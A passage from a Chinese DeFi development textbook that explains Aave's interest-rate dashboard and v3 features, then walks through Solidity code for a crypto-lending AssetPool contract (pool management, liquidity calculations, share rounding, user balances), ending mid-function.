Aave 的仪表板有两个面板。左侧面板“Assets to supply”列出了用户可以出借以赚取利息的所有资产。右侧面板“Assets to borrow”列出了用户可以从资产池借贷的所有资产。

对于同一种资产，例如 ETH，左侧面板可能有一个“APY”列，显示出借利率，而右侧面板则有一个“APY”列，显示借款利率。借款利率是可变的，因为利率可能根据资产池的使用率和我们在本章早些时候讨论的利率模型而发生变化。

虽然在 Aave 中一种资产（例如 ETH）会在两个面板中各有一行（在“Assets to supply”面板中一行，在“Assets to borrow”面板中另一行），但实际上只有一个资产池。根据我们已学的内容，出借利率由借款利率决定，并且出借利率不会超过借款利率。

一旦你点击 ETH 的行（无论是左侧面板还是右侧面板），你将在下一页看到更多关于 ETH 资产池利率模型的信息。页面分为三个部分。图 11.9 显示了“Reserve status & configuration”页面的“Supply Info”部分。



图 11.9 Aave上ETH资产池的供应信息部分

图 11.9 显示，总出借的 ETH 数量为 233.13K，这是我们在本章中讨论的总流动性量。当前的 APY 为 0.64%，中间的图表显示了过去一个月的 APY 历史记录。

在图 11.9 底部，有三个参数：

Max LTV：相当于我们之前讨论的抵押率，表示用户在提供该类型资产的抵押后可以获得的最大借款金额。

Liquidation threshold：表示如果用户的借款资产超过资产池价值的某个百分比，清算将会发生。在我们将在本书中实现的加密贷款系统中，清算阈值的值等于抵押率。这意味着如果用户的借款资产超过最大借款金额，则可能发生清算。

Liquidation penalty：表示当资产被清算时，资产所有者将损失多少金额。在本书中，清算惩罚相当于清算奖励率。这意味着惩罚将作为奖励，激励用户清算不健康的资产；这是一个改善整个借贷协议健康状况的正向机制。

如果你向下滚动 Aave 上 ETH 资产池的“Reserve status & configuration”页面，你将看到“Borrow info”部分，如图 11.10 所示。



图 11.10 Aave平台上ETH资产池的借款信息部分

从图 11.10 可以看出，总借款的 ETH 数量为 76,748.07，同时还显示当前借款 APY（2.60%）以及过去一个月的历史 APY。图 11.10 的底部显示了资产池的储备因子。储备因子表示为资产池保留的借款利息百分比，用作 Aave 的收入或运营成本支付。在本书中，我们将储备因子称为储备率，并将在下一章中详细讨论储备率。

让我们根据本章前面讨论的使用率公式，以及 ETH 资产池“Reserve status & configuration”页面上的数据进行一些计算。总出借金额为 233.13K（如图 11.9 所示），总借款 ETH 数量为 76,748.07。我们可以计算使用率为 76,748.07/233,130 = 32.92%。由于借款利率为 2.60%，如果我们不考虑储备率，出借利率将为 32.92% x 2.60% = 0.85%。如果考虑到储备率为 25%，意味着 25% 的利息被 Aave 保留，那么剩余的 75% 利息将支付给出借者。因此，出借利率为 75% x 0.85% = 0.6375%，约等于 0.64%（如图 11.9 所示）。

在 ETH 资产池“Reserve status & configuration”页面的最后一部分，你会看到“Interest rate model”部分，该部分包含一个图表，显示使用率和借款利率之间的关系。图 11.11 显示了 Aave 上 ETH 资产池的函数图和当前使用率。



从图 11.11 的图表可以看出，最优使用率为 80%。一旦使用率超过这个值，借款利率将显著上升。

接下来，我们将探讨Aave协议版本3中引入的新特性。尽管这些是高级功能，我们不会在本书中实现它们，但了解一个成熟项目如何构建安全且灵活的加密贷款系统仍然很有价值。

###### 11.6.3 Aave Version 3 的新功能

从 Aave 协议版本 3 开始，Aave 平台支持更多基于 EVM 的区块链网络（如 BNB Chain 和 Arbitrum）的加密贷款。更重要的是，Aave 协议版本 3 引入了两个新功能，以提高安全性和资金利用效率。

1隔离模式

Aave 的隔离模式为新的或波动较大的资产提供了安全保障。如果某种资产被设置为隔离模式，提供该资产作为抵押的用户在借款资产时将有一个固定的美元上限，无论借款人提供了多少抵押品。同时，用户不能提供其他资产作为借款的抵押品。图 11.12 显示了 Aave 协议版本 3 的某个资产池“Supply Info”部分的截图。



图 11.12 Aave协议版本3中资产池的供应信息部分

图 11.12 显示，隔离债务上限为 850 万美元，其中 821 万美元已经被使用。因此，无论用户提供了多少抵押资产，这些用户的借款额度约为 29 万美元（即 850 万美元减去 821 万美元）。

2高效模式（E-mode）

与隔离模式限制高风险资产作为抵押不同，Aave 协议的高效模式（E-mode）允许用户在提供稳定资产（如 USDT）作为抵押时获得较高的 LTV。当启用 E-mode 时，用户可以获得非常高的抵押率，通常超过 90%，前提是提供的资产符合要求。为了防止波动性资产影响资产池的健康，用户在 E-mode 中将仅限于借入稳定资产。

注意

有关 Aave 协议版本 3 功能的更多信息，请参阅此链接：[https://docs.aave.com/faq/aave-v3-features](https://docs.aave.com/faq/aave-v3-features" \t "/Users/miyun/Documents\\x/_new)。

在下一章中，你将学习一个加密贷款系统，该系统将在创建资产池时使用部署器来创建资产池份额代币。

##### 11.7 总结

在本章中，你了解了去中心化加密贷款的特点。我们还详细探讨了加密贷款系统中涉及的角色以及加密贷款智能合约的架构。我们介绍了将为加密贷款实现的每个智能合约及其相互之间的交互方式。随后，我们研究了如何计算利率，并深入探讨了利率模型。

本章还实现了加密贷款的三个智能合约：PoolConfiguration、AssetPoolShare 和 AssetPoolShareDeployer。这些智能合约是整个加密贷款系统的基石。最后，我们通过分析一个最受欢迎的借贷协议——Aave，来加深对本章所述概念的理解。

在下一章中，我们将使用这些基石来实现资产池智能合约。资产池智能合约将实现用户操作的所有业务逻辑以及加密贷款的主要数学计算功能。

通过阅读下一章，你将获得使用 Solidity 实现全功能加密贷款系统智能合约的实践经验。

#### 第12章 实现加密货币借贷的资产池智能合约

资产池智能合约是我们在本书中构建的去中心化加密贷款系统中最重要的组件。根据我们在第 11 章《加密贷款简介》中讨论的架构，资产池智能合约基于资产池份额、池配置和价格预言机构建。它维护加密贷款系统中各种 ERC20 代币的所有资产池信息，管理用户账本以记录每个用户与贷款相关的信息（例如抵押品和借出的资产），并提供接口供前端或其他链下组件与链上加密贷款系统进行交互。

通过阅读本章，您将学习以下内容：

1 如何编写代码以管理加密货币借贷的资产池

2如何使用智能合约代码管理用户账本中的记录

3如何实现用户与加密贷款系统交互的功能

4如何部署和测试加密贷款智能合约

##### 12.1 技术要求

为了方便解释本章将实现的概念和功能，我们在本书的 GitHub 仓库中创建了 chapter12-start 分支。在该分支中，我们在 src/backend/contracts/AssetPool.sol 中实现了资产池智能合约的初稿版本。

在 AssetPool.sol 中，我们为资产池管理实现了三个事件：PoolInitialized、PoolConfigUpdated 和 PoolInterestUpdated；为用户操作实现了五个事件：Deposit、Withdraw、Borrow、Repay 和 Liquidate。我们还实现了 isAccountHealthy 函数的初稿版本，完整代码将在本章的“管理用户账本记录”部分中实现。

在实现功能完善的资产池智能合约之前，我们强烈建议您基于 chapter12-start 分支开始编写代码。有关资产池智能合约初稿版本的代码，请参考：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-start/defi-apps/src/backend/contracts/AssetPool.sol。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-start/defi-apps/src/backend/contracts/AssetPool.sol%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

让我们深入探讨用于管理加密贷款系统资产池的代码。

##### 12.2 资产池管理代码实现

在第11章《加密货币借贷简介》中，我们了解到资产池智能合约维护着多个资产池。在本节中，我们将解释AssetPool智能合约如何管理这些资产池。

###### 12.2.1 资产池状态

我们已经知道，资产池是一个持有 ERC20 代币的池子。资产池也有其生命周期。例如，一些代币的价格可能变得非常波动，或者某些代币可能不适合作为加密贷款的抵押品。因此，我们需要一种方法来停用加密贷款的资产池。因此，每个资产池可能有几个状态，这些状态共同构成了资产池的生命周期。

在 AssetPool 智能合约中，我们将引入三个状态：

1 Inactive（未激活）：表示池已初始化但用户无法对其进行任何操作。未激活状态意味着资产池的所有者需要安全地配置池，或者由于资产的健康性问题关闭池。在此阶段，所有非特权操作（即不需要由智能合约所有者执行的操作），例如存款、取款、借款、还款和清算，都是不被允许的。

2 Active（激活）：所有非特权操作对所有人开放。这意味着用户可以存入、取出、借入、偿还和清算池中的资产。

3 Closed（关闭）：表示池处于清算或维护中。贷方仍可以提取已存入的代币，借款人可以偿还借款的资产，清算人可以清算不健康的账户。然而，没有人可以借入或存入资产。如果池的清算完成，AssetPool 智能合约的所有者可以将状态更改为未激活。或者，所有者可以通过将状态更改为激活来重新激活池。

请注意，只能由所有者运行的特权功能不受池状态的限制。例如，即使池的状态为关闭或未激活，所有者仍可以提取其收入。此外，所有者可以更改配置，包括将池的状态从任何状态更改为其他状态。

图 12.1 显示了这三种状态及其转换图。



图 12.1 资产池状态转换图

以下是使用 Solidity 中的枚举（enum）实现池状态的代码：

enum PoolStatus {INACTIVE, ACTIVE, CLOSED}

在 Solidity 中，枚举类型的值被分配为等于值索引的整数。索引默认从 0 开始。例如，如果我们使用 ethers.js 检查池的状态，并且该池的状态为 INACTIVE，则返回的值将是 0。如果状态是 CLOSED，返回的值将是 2。

资产池的状态不会影响加密贷款系统中其他资产池。例如，如果 BTC 资产池处于关闭状态，而 USDT 和 WETH 资产池处于激活状态，则仍可以从 USDT 和 WETH 资产池存入或借出资金。

接下来，我们将实现一个结构来维护所有资产池的信息，并实现管理资产池的相关功能。

###### 12.2.2 资产池管理

池管理包括资产池的初始化、状态转换和配置更新。在讨论池管理之前，让我们在 AssetPool.sol 中用 Solidity 实现一个结构体，用于维护资产池的所有配置、状态和参数：

struct Pool {

PoolStatus status;

AssetPoolShare shareToken;

PoolConfiguration poolConfig;

uint256 totalBorrows;

uint256 totalBorrowShares;

uint256 poolReserves;

uint256 lastUpdateTimestamp;

}

为了定位某个代币的 Pool 结构体，我们创建一个映射，将代币的智能合约地址映射到相关的 Pool 结构体：

mapping(address => Pool) public pools;

同时，我们定义一个代币数组，让系统知道有哪些代币在系统中拥有资产池：

ERC20[] public tokenList;

接下来，我们将实现一个函数，通过 PoolConfiguration 智能合约为给定的代币初始化资产池。PoolConfiguration 智能合约已在第 11 章《加密货币借贷简介》中实现。在实现池初始化函数之前，我们还需要声明一个 AssetPoolShareDeployer 智能合约实例（该合约也在第 11 章《加密贷款简介》中实现），用于为新资产池创建一个新的共享代币：

AssetPoolShareDeployer public shareDeployer;

现在让我们深入了解用于池初始化的 initPool 函数：

function initPool(ERC20 \_token, PoolConfiguration

\_poolConfig) external onlyOwner {

// 1. Check if a pool exist for the token

for (uint256 i = 0; i < tokenList.length; i++) {

require(tokenList[i] != \_token, "POOL\_EXIST");

}

// 2. Create an asset pool share token

string memory shareSymbol = string(

abi.encodePacked("Asset ", \_token.symbol()));

string memory shareName = string(abi.encodePacked(

"Asset ", \_token.name()));

AssetPoolShare shareToken = shareDeployer

.createAssetPoolShare(shareName, shareSymbol, \_token);

// 3. Initialize the asset pool

Pool memory pool = Pool(PoolStatus.INACTIVE,

shareToken, \_poolConfig, 0, 0, 0, block.timestamp);

pools[address(\_token)] = pool;

tokenList.push(\_token);

emit PoolInitialized(address(\_token),

address(shareToken), address(\_poolConfig));

}

上述代码非常直观。如果给定的代币尚未拥有资产池，则 initPool 函数为该代币创建一个资产池共享代币和一个资产池结构体。资产池共享代币的名称为 Asset <Token\_Original\_Name>，代币符号为 Asset <Token\_Original\_Symbol>。

由于目前还没有资金，initPool 函数将以下三个参数设为零：

totalBorrows：从池中借出的代币数量。

totalBorrowShares：借出代币的股份数量。我们将在本章“管理用户账本中的记录”部分深入讨论借出代币的股份细节。

poolReserves：池中为所有者收入保留的代币数量。

Pool 结构体中的 lastUpdateTimestamp 参数是资产池中代币余额上次发生变化时的时间戳。当用户存款、取款、借款、还款或清算资产池中的代币时，或者当所有者从池中提取收入时，AssetPool 智能合约会计算池中代币的复利借款金额。我们将在本章“实现用户请求的功能”部分深入讨论相关代码。

Pool 结构体中的 poolConfig 参数是 PoolConfiguration 智能合约的一个实例（具体实现请参考第 11 章《加密货币借贷简介》的“理解利率模型和池配置”部分）。该实例包含计算资产池借款利率所需的所有信息。现在，让我们为更新池配置创建以下 updatePool 函数：

function updatePool(ERC20 \_token, PoolConfiguration

\_poolConfig) external onlyOwner {

Pool storage pool = pools[address(\_token)];

require(address(pool.shareToken) != address(0),

"POOL\_DOES\_NOT\_EXIST");

pool.poolConfig = \_poolConfig;

emit PoolConfigUpdated(address(\_token), address(\_poolConfig));

}

Pool 结构体中的 status 参数是我们之前定义的池状态。我们需要实现 setPoolStatus 函数，供所有者设置状态：

function setPoolStatus(ERC20 \_token, PoolStatus \_status)

external onlyOwner {

Pool storage pool = pools[address(\_token)];

require(address(pool.shareToken) != address(0),

"POOL\_DOES\_NOT\_EXIST");

pool.status = \_status;

}

上述代码允许所有者将状态设置为任何值，无论池的当前状态为何，因为池中任意两个状态之间的状态转换都是有效的。在图 12.1 中，尽管未从 Inactive 状态到 Closed 状态画出箭头，但这样的转换仍然是可以接受的。

注意  
我们在本节讨论的所有池管理函数（initPool、updatePool、setPoolStatus）仅供所有者调用。

在第 11 章《加密贷款简介》中，我们提到过资产池的几个变量，例如可用流动性总量（Aliquidity\_available）和流动性总量（Aliquidity\_total）。接下来，我们将实现用于计算这些资产池参数的代码。

###### 12.2.3 资产池参数计算

第一个需要计算的资产池参数是可用流动性总量（A\_liquidity\_available）。它是资产池中可以被所有者或贷款人提取的代币余额。以下是用于计算该参数的 getAvailableLiquidity 函数的实现：

function getAvailableLiquidity(ERC20 \_token) public view

returns (uint256) {

return \_token.balanceOf(address(this));

}

根据我们在第 11 章《加密货币借贷简介》中讨论的公式：



让我们实现 getTotalLiquidity 函数，用于计算总流动性总量（A\_liquidity\_total）：

function getTotalLiquidity(ERC20 \_token) public view

returns (uint256) {

Pool storage pool = pools[address(\_token)];

return pool.totalBorrows +

getAvailableLiquidity(\_token) - pool.poolReserves;

}

现在，让我们实现 getPool 函数，用于返回本章和第 11 章《加密货币借贷简介》中讨论的资产池的所有参数：

function getPool(ERC20 \_token) external view returns (

PoolStatus status, // Pool status

address shareToken, // Asset pool share token address

address poolConfig, // Pool configuration address

// Compounded borrowed amount

uint256 totalBorrows,

// Total borrowed shares

uint256 totalBorrowShares,

// Total liquidity amount

uint256 totalLiquidity,

// Available liquidity amount

uint256 availableLiquidity,// Timestamp of last liquidity update

uint256 lastUpdateTimestamp,

// Borrowing interest rate

uint256 borrowRate,

// Lending interest rate

uint256 lendingRate

) {

Pool storage pool = pools[address(\_token)];

shareToken = address(pool.shareToken);

poolConfig = address(pool.poolConfig);

totalBorrows = pool.totalBorrows;

totalBorrowShares = pool.totalBorrowShares;

totalLiquidity = getTotalLiquidity(\_token);

availableLiquidity = getAvailableLiquidity(\_token);

lastUpdateTimestamp = pool.lastUpdateTimestamp;

status = pool.status;

borrowRate = pool.poolConfig.calculateBorrowInterestRate(

totalBorrows, totalLiquidity);

lendingRate = totalLiquidity == 0 ? 0 :

(borrowRate \* totalBorrows \* (1e18 - reserveRate)) /

(totalLiquidity \* 1e18);

}

getPool 函数主要用于前端获取加密贷款系统中每个资产池的信息。该函数还会计算并返回借款利率和贷款利率。您可以参考第 11 章《加密货币借贷简介》的“理解利率模型和池配置”部分，了解计算这两个参数的公式。这里，reservedRate 的定义如下，这一行代码定义了借款利率中有多少会被保留作为所有者的收入：

// 5% of loan interest are reserved for owner

uint256 public reserveRate = 0.05 \* 1e18;

在前一部分中，我们提到智能合约会在流动性发生变化时计算资产池中代币的复利借款总量。由于这是一个会被多种操作函数调用的函数，我们可以实现一个名为 updatePoolWithInterestAndTimestamp 的修饰器：

modifier updatePoolWithInterestAndTimestamp(ERC20 \_token) {

Pool storage pool = pools[address(\_token)];

uint256 borrowInterestRate = pool.poolConfig.

calculateBorrowInterestRate(pool.totalBorrows,

getTotalLiquidity(\_token));

uint256 cumulativeBorrowInterestRate =

calculateLinearInterestRate(borrowInterestRate,

pool.lastUpdateTimestamp, block.timestamp);

// Update total borrow amount, pool reserves and last

// update timestamp for the pool

uint256 previousBorrows = pool.totalBorrows;

pool.totalBorrows = (cumulativeBorrowInterestRate \*

previousBorrows) / 1e18;

pool.poolReserves +=

((pool.totalBorrows - previousBorrows) \* reserveRate)

/ 1e18;

pool.lastUpdateTimestamp = block.timestamp;

emit PoolInterestUpdated(address(\_token),cumulativeBorrowInterestRate, pool.totalBorrows);

\_;

}

上述修饰器接受 \_token 参数，用于指定将被更新的资产池记录。修饰器将从上次更新时间戳到当前区块时间戳更新累积借款利率。然后，它使用利率重新计算复利借款总量（totalBorrows）。修饰器还通过新增借款利率产生的保留金额更新池保留量（poolReserves）。最后，代码将上次更新时间戳设置为当前区块时间戳。

至此，我们已经完成了用于管理资产池和计算资产池参数的函数讲解。在下一部分中，我们将深入探讨加密贷款系统中管理用户账本记录的代码。

##### 12.3 管理用户账本记录

在本书的加密贷款系统中，我们使用资产池共享代币的概念来表示用户在资产池中的头寸。一旦用户向资产池存入代币，该用户将收到对应的资产池共享代币；我们称存入代币的用户为贷款人。之后，贷款人可以通过将资产池共享代币返还给资产池智能合约来赎回原始代币。

既然我们使用共享代币来表示贷款人的头寸，那么我们如何表示借款人的贷款头寸呢？答案是我们不会向借款人发行任何代币，而是通过在用户账本中记录借款份额来表示借款人的贷款。随着时间推移，尽管借款份额的数量不会改变，但这些份额会变得更加有价值，因此借款人需要支付更多利息才能还清贷款。

为了存储每个用户在每个资产池中的借款份额数量，我们可以在 AssetPool 智能合约中定义一个名为 UserPoolData 的结构体。在该结构体中，borrowShares 参数用于记录借款份额的数量：

struct UserPoolData {

// Is this pool disabled as collateral?

bool disableAsCollateral;

// Amount of borrowed shares of the user for this pool

uint256 borrowShares;

}

在 UserPoolData 结构体中，disableAsCollateral 参数表示用户是否可以将该池用作抵押品。如果 disableAsCollateral 设置为 true，则当用户向池中存入代币时，其最大可借金额可能会减少，因为用户不能将池中的代币用作抵押品。当用户借款资产的价值接近最大可借金额时，加密贷款系统的所有者可以设置此参数，以防止用户进一步从资产池中提取代币。

我们可以创建以下映射，用于定位给定用户和给定资产池的 UserPoolData 结构体：

// User address => token address => UserPoolData struct

mapping(address => mapping(address => UserPoolData)) public userPoolData;

借款份额的概念不同于资产池共享代币。前者是为借款资产记录的，后者是为存款资产记录的。对于一个给定的资产池，其两种类型的份额值通常不同。

接下来，我们将讨论如何将资产池共享代币和借款份额与精确的 ERC20 代币数量相互转换。

###### 12.3.1 份额与代币的数量转换

用户在与智能合约交互时（例如存款、取款、借款和还款），需要精确计算股份和资产代币的数量。为了确保资产在 AssetPool 智能合约中的安全性，需要谨慎选择在金额转换过程中是向上取整还是向下取整。

例如，假设一个借款股份的价值为两个代币（比例为 1:2），借款股份和资产代币的小数位数均为零，我们希望从中借出一个代币。我们可能会计算出 UserPoolData 结构体中的 borrowShares 值为 0（因为 1 / 2 在 Solidity 中的整数除法结果为 0）。这意味着用户在池中没有任何资产，因为 AssetPool 智能合约使用借款股份作为贷款金额的依据。结果是，一个贪婪的用户可以不断从池中借款，直到耗尽池中的所有资产。尽管这是一个极端案例，智能合约的原则是尽可能多地将资产保留在池中，以确保所有用户都有足够的资产可以取款或借款。否则，由于资产池的负余额，交易可能会失败。

我们需要以下六个函数来实现股份和资产代币之间的金额转换：

1 calculateRoundDownLiquidityShareAmount：在存入代币时，将存入的资产代币金额转换为向下取整的股份金额，以便资产池在取整时向贷方发送（铸造）更少的股份。

2 calculateRoundUpLiquidityShareAmount：在取款或清算代币时，将存入的资产代币金额转换为向上取整的股份金额，以便资产池在取整时从贷方或借款人接收（销毁）更多的股份。

3 calculateRoundDownBorrowShareAmount：在还款时，将借入的资产代币金额转换为向下取整的股份金额，以便资产池在取整时扣除的借款股份少于收到的代币金额。

4 calculateRoundUpBorrowShareAmount：在借款时，将借入的资产代币金额转换为向上取整的股份金额，以便资产池在发放资产代币时记录更多的借款股份。

5 calculateRoundDownLiquidityAmount：在取款时，将存入的股份金额转换为向下取整的代币金额，以便贷方在提供股份金额时收到更少的代币。

6 calculateRoundUpBorrowAmount：在还款或清算时，将借款股份金额转换为向上取整的代币金额，以便借款人的还款金额和清算人的流动性供应金额足够覆盖资产池的需求。

使用上述六个函数的目的是尽可能多地将代币保留在资产池中，以避免出现负余额。

在我们的加密贷款系统中，资产池的流动性由存入代币的贷方提供。因此，在加密贷款系统中，“流动性股份”是指贷方在存入代币后收到的股份代币，“流动性”是指资产池管理的代币（包括借出的代币）。

基于我们在第 11 章“加密货币借贷简介”的“实现资产池股份及其部署者”部分讨论的以下公式，用于计算每个流动性股份的价值：



让我们实现 calculateRoundDownLiquidityShareAmount 函数：

function calculateRoundDownLiquidityShareAmount(

ERC20 \_token, uint256 \_amount) internal view returns

(uint256) {

Pool storage pool = pools[address(\_token)];

uint256 totalLiquidity = getTotalLiquidity(\_token);

uint256 totalLiquidityShares = pool.shareToken.totalSupply();

if (totalLiquidity == 0 || totalLiquidityShares == 0) {

return \_amount;

}

return (\_amount \* totalLiquidityShares) /totalLiquidity;

}

上述代码通过将代币金额（\_amount）除以每个流动性股份的价值（totalLiquidity / totalLiquidityShares）来获取计算的股份金额。

在 Solidity 中的除法是向下取整的除法；我们还需要实现向上取整的除法以实现向上取整的功能。为此，以下是实现的 divCeil 函数：

function divCeil(uint256 a, uint256 b) internal pure

returns (uint256) {

require(b > 0, "DIVIDED\_BY\_ZERO");

uint256 c = a / b;

if (a % b != 0) {

c = c + 1;

}

return c;

}

类似于我们之前实现的 calculateRoundDownLiquidityShareAmount 函数，我们可以通过将返回语句更改为以下内容，使用 divCeil 替代除法符号（/）来实现 calculateRoundUpLiquidityShareAmount 函数：

return divCeil(\_amount \* totalLiquidityShares,

totalLiquidity);

将借款金额转换为借款股份需要两步。首先，我们使用总借款金额（pool.totalBorrows）和总借款股份金额（pool.totalBorrowShares）计算借款股份的价值。其次，我们将提供的代币金额除以借款股份的价值以计算借款股份的数量。以下是 calculateRoundDownBorrowShareAmount 函数的代码：

function calculateRoundDownBorrowShareAmount(ERC20 \_token,

uint256 \_amount) internal view returns (uint256) {

Pool storage pool = pools[address(\_token)];

if (pool.totalBorrows == 0 ||

pool.totalBorrowShares == 0) {

return 0;

}

return (\_amount \* pool.totalBorrowShares) /pool.totalBorrows;

}

上述代码在 pool.totalBorrows 或 pool.totalBorrowShares 为零时返回零（0），而不是返回代币金额 \_amount。原因是，calculateRoundDownBorrowShareAmount 函数在还款时调用；如果资产池没有借款金额，用户应支付的股份为零，而不是提供的金额。

由于股份金额和代币金额转换的这六个函数非常相似，我们不会深入研究这些函数的所有代码。更多信息请参考：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defiapps/src/backend/contracts/AssetPool.sol#L360-L453。对于加密贷款系统，用户可能希望了解他们借入或借出的代币数量。接下来，我们将讨论如何实现帮助用户获取此信息的函数。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi%02apps/src/backend/contracts/AssetPool.sol" \l "L360-L453%E3%80%82%E5%AF%B9%E4%BA%8E%E5%8A%A0%E5%AF%86%E8%B4%B7%E6%AC%BE%E7%B3%BB%E7%BB%9F%EF%BC%8C%E7%94%A8%E6%88%B7%E5%8F%AF%E8%83%BD%E5%B8%8C%E6%9C%9B%E4%BA%86%E8%A7%A3%E4%BB%96%E4%BB%AC%E5%80%9F%E5%85%A5%E6%88%96%E5%80%9F%E5%87%BA%E7%9A%84%E4%BB%A3%E5%B8%81%E6%95%B0%E9%87%8F%E3%80%82%E6%8E%A5%E4%B8%8B%E6%9D%A5%EF%BC%8C%E6%88%91%E4%BB%AC%E5%B0%86%E8%AE%A8%E8%AE%BA%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%B8%AE%E5%8A%A9%E7%94%A8%E6%88%B7%E8%8E%B7%E5%8F%96%E6%AD%A4%E4%BF%A1%E6%81%AF%E7%9A%84%E5%87%BD%E6%95%B0%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

###### 12.3.2 获取用户的借贷信息

当用户访问一个加密贷款的网页应用时，他们应该能够看到存入的代币数量以及欠系统的代币数量，以便用户可以轻松监控在加密贷款系统中的资产。

首先，让我们实现 getUserCompoundedLiquidityBalance 函数，以获取用户在某个资产池中的复合存款余额：

function getUserCompoundedLiquidityBalance(address \_user,

ERC20 \_token) public view returns (uint256) {

Pool storage pool = pools[address(\_token)];

uint256 userLiquidityShares = pool.shareToken.balanceOf(\_user);

return calculateRoundDownLiquidityAmount(\_token,

userLiquidityShares);

}

上述代码使用了 calculateRoundDownLiquidityAmount 函数，将资产池的股份数量转换为代币数量。其结果与取出资产时计算的代币数量一致。

其次，让我们实现 getUserCompoundedBorrowBalance 函数，以获取用户的复合借款代币数量：

function getUserCompoundedBorrowBalance(address \_user,

ERC20 \_token) public view returns (uint256) {

uint256 userBorrowShares =

userPoolData[\_user][address(\_token)].borrowShares;

return calculateRoundUpBorrowAmount(\_token, userBorrowShares);

}

上述代码使用了 calculateRoundUpBorrowAmount 函数来计算复合借款金额；该金额与偿还借款代币时的代币数量一致。现在，让我们实现 getUserPoolData 函数，让用户能够获取每个资产池的存款代币数量和借款代币数量：

function getUserPoolData(address \_user, ERC20 \_token)

public view returns (

uint256 compoundedLiquidityBalance,

uint256 compoundedBorrowBalance,

bool usePoolAsCollateral) {

compoundedLiquidityBalance =

getUserCompoundedLiquidityBalance(\_user, \_token);

compoundedBorrowBalance =

getUserCompoundedBorrowBalance(\_user, \_token);

usePoolAsCollateral =

!userPoolData[\_user][address(\_token)].disableAsCollateral;

}

getUserPoolData 函数返回三个变量：

compoundedLiquidityBalance：用户在池中的复合存款代币数量。

compoundedBorrowBalance：用户从池中借出的复合借款代币数量。

usePoolAsCollateral：如果用户可以将池中的资产用作贷款的抵押品，则该值为 true。如果该值为 false，则用户无法将资产池中的存款代币用作贷款抵押品。

接下来，让我们讨论用户账户的健康状况，并实现检查账户是否健康的函数。

###### 12.3.2 检查用户账户健康状况

在加密贷款系统中，用户账户的健康状态是一个布尔值：true 表示健康，false 表示不健康。当健康状态值为 true（账户健康）时，用户可以执行以下四种操作：存款、取款、借款和还款。如果值为 false（账户不健康），用户无法增加债务或减少用作抵押的贷款金额，因此借款和取款请求可能会受到限制。用户可以增加更多抵押品或偿还贷款以改善账户的健康状态。

账户健康状态的值由账户的最大可借金额和已借资产金额决定。如果已借资产金额小于或等于最大可借金额，则账户是健康的（健康状态为 true）。如果已借资产金额大于最大可借金额，则账户是不健康的（健康状态为 false）。

首先，让我们实现 getUserInfo 函数，用于计算账户的最大可借金额和已借资产金额：

function getUserInfo(address \_user) public view returns (

uint256 totalLiquidityValue,

uint256 totalCollateralValue,

uint256 totalBorrowedValue) {

for (uint256 i = 0; i < tokenList.length; i++) {

ERC20 \_token = tokenList[i];

Pool storage pool = pools[address(\_token)];

(

uint256 compoundedLiquidityBalance,

uint256 compoundedBorrowBalance,

bool usePoolAsCollateral

) = getUserPoolData(\_user, \_token);

if (compoundedLiquidityBalance != 0 ||

compoundedBorrowBalance != 0) {

uint256 collateralRate = pool.poolConfig.collateralRate();

uint256 tokenPrice = getPriceInWETH(address(\_token));

require(tokenPrice > 0, "INVALID\_PRICE");

uint256 liquidityValue = (tokenPrice \*

